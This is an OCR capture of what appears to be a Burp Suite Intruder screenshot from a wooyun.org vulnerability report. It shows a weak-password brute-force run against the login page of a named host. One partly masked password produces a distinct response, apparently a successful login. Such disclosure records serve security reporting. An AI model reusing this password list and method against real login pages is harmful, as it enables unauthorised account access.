 Filter: Showing all items
?
Request Payload Status Error Timeout Length type... Comment
250 wyn..123 200 28027
0 200 3672 baseline request
1 qwe123 200 3672
3 toor 200 3672
2 root 200 3672
5 admin123 200 3672
6 admin888 200 3672
4 admin 200 3672
8 12345 200 3672
7 123456 200 3672
10 123 200 3672
12 1 200 3672
Request Response
Raw Params Headers Hex
POST /Quickas/login HTTP/1.1
Host: aqe.wyn88.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished